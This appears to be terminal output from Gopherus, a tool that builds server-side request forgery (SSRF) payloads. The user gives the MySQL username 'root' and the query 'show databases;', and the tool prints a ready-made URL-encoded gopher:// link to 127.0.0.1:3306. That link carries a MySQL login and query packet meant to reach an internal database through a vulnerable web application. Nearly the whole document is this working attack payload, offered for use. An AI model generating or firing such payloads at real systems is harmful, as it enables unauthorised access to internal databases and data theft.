 Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: show databases;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d
%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%7
3%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%
73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72
%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5
f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%
03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%3b%01%00%00%00%01